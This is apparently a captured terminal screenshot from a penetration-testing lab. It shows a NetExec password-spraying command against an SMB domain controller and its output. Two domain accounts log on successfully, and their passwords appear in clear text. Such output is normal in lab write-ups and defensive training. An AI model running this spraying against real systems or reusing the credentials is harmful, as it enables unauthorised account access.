 ┌──(kali㉿kali)-[~/Documents]
└─$ nxc smb 192.168.228.30 -u username -p passwd --continue-on-success
SMB 192.168.228.30 445 NARA [*] Windows Server 2022 Build 20348 x64 (name:NARA) (domain:nara-security.
com) (signing:True) (SMBv1:False)
SMB 192.168.228.30 445 NARA [-] nara-security.com\Administrator:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Guest:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\krbtgt:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Amelia.O'Brien:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Damian.Johnson:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Helen.Robinson:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Sara.O'Sullivan:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Jasmine.Roberts:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Declan.Reynolds:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [+] nara-security.com\Jodie.Summers:hHO_S9gff7ehXw
SMB 192.168.228.30 445 NARA [-] nara-security.com\Carolyn.Hill:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Jemma.Humphries:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Tracy.White:hHO_S9gff7ehXw STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Administrator:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Guest:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\krbtgt:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Amelia.O'Brien:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Damian.Johnson:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Helen.Robinson:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Sara.O'Sullivan:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Jasmine.Roberts:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Declan.Reynolds:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Carolyn.Hill:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [-] nara-security.com\Jemma.Humphries:zqwj041FGX STATUS_LOGON_FAILURE
SMB 192.168.228.30 445 NARA [+] nara-security.com\Tracy.White:zqwj041FGX